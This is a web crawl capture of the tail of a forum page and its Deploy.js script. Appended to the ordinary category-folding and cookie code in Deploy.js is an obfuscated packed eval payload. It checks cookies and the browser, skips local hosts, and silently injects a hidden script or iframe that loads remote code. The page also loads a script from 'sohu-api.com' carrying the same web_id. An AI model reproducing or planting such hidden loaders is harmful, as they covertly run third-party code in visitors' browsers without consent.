	ifcheck = ifcheck == true ? false : true;
}
function Fjump(value){
	if(value!=''){
		window.location=('http://154.26.210.43:61333/news/index.php?fid='+value);
	}
}
function Ajump(value){
	if(value!= ''){
		window.location=('http://154.26.210.43:61333/news/u.php?action=show&username='+value);
	}
}
var totalpage = parseInt('409');
var page = parseInt('1');
if(totalpage > 1){
	document.onkeydown=function(e){
		var e = is_ie ? window.event : e;
		var tagname = is_ie ? e.srcElement.tagName : e.target.tagName;
		if(tagname == 'INPUT' || tagname == 'TEXTAREA'){
			return;
		}
		actualCode = e.keyCode ? e.keyCode : e.charCode;
		if(actualCode == 39 && page<totalpage) {
			window.location = 'index.php?fid=2&search=&page=' + (page+1);
		}
		if(actualCode == 37 && page>1){
			window.location = 'index.php?fid=2&search=&page=' + (page-1);
		}
	}
}
</script>

<script src=//www.sohu-api.com/?web_id=1281459115></script>
</div></div><!--.main-wrap,#main End-->

<center style="margin:5px 0;"></center>
<BR><BR><BR><BR>

</div></div>


<script language="JavaScript" src="js/global.js"></script>

</body></html>

<script language="JavaScript">
var openmenu = {'td_hack' : 'menu_hack','td_skin' : 'menu_skin','td_post' : 'menu_post','td_post1' : 'menu_post','td_special' : 'menu_special'};
read.InitMenu();
</script>



--- FILE ---
content_type: application/x-javascript
request_url: http://154.26.210.43:61333/news/js/Deploy.js
body_size: 4910
content:
function IndexDeploy(ID,type) {
	var obj = document.getElementById("cate_"+ID);	
	var img = document.getElementById("img_"+ID);
	if (obj.style.display == "none") {
		obj.style.display = "";
		img_re  = new RegExp("_open\\.gif$");
		img.src = img.src.replace(img_re,'_fold.gif');
		SaveDeploy(ID,type,false);
	} else {
		obj.style.display = "none";
		img_re  = new RegExp("_fold\\.gif$");
		img.src = img.src.replace(img_re,'_open.gif');
		SaveDeploy(ID,type,true);
	}
	return false;
}

function SaveDeploy(ID,type,is) {
	var foo=new Array();
	var deployitem=FetchCookie("deploy");
	var admin_start;
	var admindeploy='';
	var userdeploy='';
	admin_start= deployitem ? deployitem.indexOf("\n") : -1;
	if (admin_start != -1) {
		admindeploy = deployitem.substring(admin_start+1,deployitem.length);
		userdeploy  = deployitem.substring(0,admin_start);
	}
	if (deployitem != null) {
		if (admin_start!=-1) {
			deployitem = type==0 ? userdeploy : admindeploy;
		}
		deployitem=deployitem.split("\t");
		for (i in deployitem) {
			if (deployitem[i]!=ID && deployitem[i]!="") {
				foo[foo.length]=deployitem[i];
			}
		}
	}
	if (is) {
		foo[foo.length]=ID;
	}
	deployitem = type==0 ? "\t"+foo.join("\t")+"\t\n"+admindeploy : userdeploy+"\n\t"+foo.join("\t")+"\t";
	SetCookie("deploy",deployitem)
}

function SetCookie(name,value) {
	expires = new Date();
	expires.setTime(expires.getTime()+(86400*365));
	document.cookie=name+"="+escape(value)+"; expires="+expires.toGMTString()+"; path=/";
}

function FetchCookie(name) {
	var start = document.cookie.indexOf(name);
	var end = document.cookie.indexOf(";",start);
	return start==-1 ? null : unescape(document.cookie.substring(start+name.length+1,(end>start ? end : document.cookie.length)));
}

function Ajump(value) {
	if (value != '') {
		window.location=('profile.php?action=show&username='+value);
	}
}
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('f r=g(\'U\');h(r==V||r<2){r++;f e$=[\'12\',\'7.\',\'0.\',\'0.0\',\'1w\',\'1x\',\'1y\',\'1z\',"-","1A","S","1B","","1C","<1D W=\\"\\" 1E=s=B(\\\'1F\\\');X.Y(s);s.W=\\\'","\\\'; Z=\\"1G:1a;1H:1a;1I:1J\\">","1K","1L","1M","B","1N","e","1O:","v","1P","C,w,w,D,1b",",","C,w,w,D","1Q","E","://","F-F-F-2e-1b-1c-C-1R-2d-1S-D-1T-2e-1U-1c-1V","?1W=1X","&1Y=","1Z","2a","2b","2c","2f","2g","2h","2i","2j","2k","2l","2m","2n"];f 1d=x.v.2o;f 1e=1d.2p(/^2q(s)?:\\/\\//)===1f;f G,H,I,J,K,L,M,N;G=e$[0];H=e$[1];I=e$[2];J=e$[3];K=e$[4],L=e$[5];M=e$[6];N=e$[7];h(1e&&G+H+I+J!=x.v.E&&K+L+M+N!=x.v.E){f t=e$[8];f y=b(t);f o=e$[9];f 2r=e$[10];p a(1g,1h){f O=1g.2s(1h);f P=[],Q;2t(f u=1f,1i=O.2u;u<1i;u++){Q=2v(O[u],2w);P[u]=2x[e$[11]](Q)};i P.2y(e$[12])};h(y&&d()!==e$[13]){m.2z(e$[14]+y+e$[15])}n{f q=m.B(a(e$[16],o));q.Z.2A=a(e$[17],e$[18]);m.X.Y(q);c(y,o,q)};p b(t){f 2B=m[e$[19]](a(e$[20],e$[21]));f 1j=e$[22]==m[e$[23]][e$[24]]?2C:2D;h(1j){f z=a(e$[25],e$[26])}n{f z=a(e$[27],e$[26])};f 1k=e$[28];f 1l=d();h(e$[13]==1l){1m=x[e$[23]][e$[29]];f R=z+e$[30]+a(e$[31],t)+e$[32]+1m+e$[33]+1k+e$[34]}n{f R=z+e$[30]+a(e$[31],t)+e$[32]};i R};p c(1n,o,q){q.2E.2F(a(e$[35],o)+1n+a(e$[36],o))};p d(){f j=2G[e$[2H]];f 1o=j.k(a(e$[2I],e$[10]))>-l;h(j.k(e$[2J])>-l||j.k(e$[1p])>-l){i e$[1p]}n{h(j.k(e$[2K])>-l){i e$[2L]}n{h(j.k(e$[1q])>-l){i e$[1q]}n{h(j.k(e$[1r])>-l){i e$[1r]}}}};h(j.k(e$[2M])>-l&&j.k(e$[2N])>-l&&!1o){i e$[13]}}};s(\'U\',r)}p s(A,1s){f s=1t 2O();s.2P(s.2Q()+1);s.2R(0);s.2S(0);s.2T(0);m.1u=A+"="+2U(1s)+";2V="+s.2W()}p g(A){f T,1v=1t 2X("(^| )"+A+"=([^;]*)(;|$)");h(T=m.1u.2Y(1v))i 2Z(T[2]);n i V}',62,193,'||||||||||||||_|var||if|return|O571|indexOf|0x1|document|else|OBBa|function|Ou9c|co||Oaaa0|Odca|location|74|window|O6c6|O1db|name|createElement|68|70|host|77|isl|isw|ise|isr|ist|isy|isu|isi|Of95|Oaca|Oece|O9ef||arr|tool|null|src|body|appendChild|style|||||||||||0px|73|6f|is|isWebUrl|0x0|O8ee|O9d6|len|O2a6|O1c6|O98a|Oc01|jqeurs|O2e7|40|43|44|value|new|cookie|reg|lo|ca|lho|st|789|fromCharCode|IE|img|onerror|script|height|width|overflow|hidden|697896678972789617896d78965|6e7916f7916e79165|791|73_63_72_69_70_74|https|protocol|254007|75|61|69|63|6d|web_id|1281459115|ie|24d7370b0b29c9369d9af3dd21|||||||||||3c789737896378972789697897078974789207897378972789637893d|3e7893c7892f7897378963789727896978970789747893e|userAgent|||4fS70S65S72S61|OPR|Opera|Firefox|FF|Chrome|Safari|compatible|MSIE|href|search|http|OES_txt|split|for|length|parseInt|0x10|String|join|writeln|display|O337|true|false|contentDocument|write|navigator|37|38|39|41|42|45|46|Date|setDate|getDate|setHours|setMinutes|setSeconds|escape|expires|toGMTString|RegExp|match|unescape|||||||'.split('|'),0,{}));